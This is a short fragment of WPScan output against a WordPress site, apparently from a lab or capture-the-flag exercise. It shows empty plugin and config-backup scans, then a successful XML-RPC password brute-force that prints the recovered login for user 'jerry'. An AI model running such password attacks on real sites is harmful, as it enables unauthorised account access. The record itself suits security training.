 [+] Enumerating All Plugins (via Passive Methods)
[i] No plugins Found.
[+] Enumerating Config Backups (via Passive and Aggressive Methods)
Checking Config Backups - Time: 00:00:00 <==================================================
[i] No Config Backups Found.
[+] Performing password attack on Xmlrpc against 1 user/s
[SUCCESS] - jerry / adipiscing
Trying jerry / Lorem Time: 00:00:19 <==================================================
[!] Valid Combinations Found:
| Username: jerry, Password: adipiscing
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/